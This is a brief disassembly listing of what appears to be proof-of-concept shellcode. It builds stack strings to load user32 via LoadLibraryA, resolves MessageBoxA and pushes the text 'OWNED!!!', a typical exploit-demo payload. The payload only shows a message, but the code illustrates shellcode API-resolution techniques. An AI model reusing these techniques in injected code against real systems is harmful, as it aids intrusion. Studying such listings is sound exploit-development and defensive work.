 0x00000309 xor edi, edi
0x0000030b push rdi
0x0000030c push 0x41797261 ; 'aryA'
0x00000311 push 0x7262694c ; 'Libr'
0x00000316 push 0x64616f4c ; 'Load'
0x0000031b push rsp
0x0000031c push rbx
0x0000031d call rdx
0x0000031f push 0x1013233
0x00000324 mov word [rsp + 2], di
0x00000329 push 0x72657375 ; 'user'
0x0000032e push rsp
0x0000032f call rax
0x00000331 push 0x141786f
0x00000336 mov ebx, edi
0x00000338 mov byte [rsp + 3], bl
0x0000033c push 0x42656761 ; 'ageB'
0x00000341 push 0x7373654d ; 'Mess'
0x00000346 push rsp
0x00000347 push rax
0x00000348 call qword [rsp + 0x2c]
0x0000034c push rdi
0x0000034d push 0x21212144 ; 'D!!!'
0x00000352 push 0x454e574f ; 'OWNE'
0x00000357 mov ebx, esp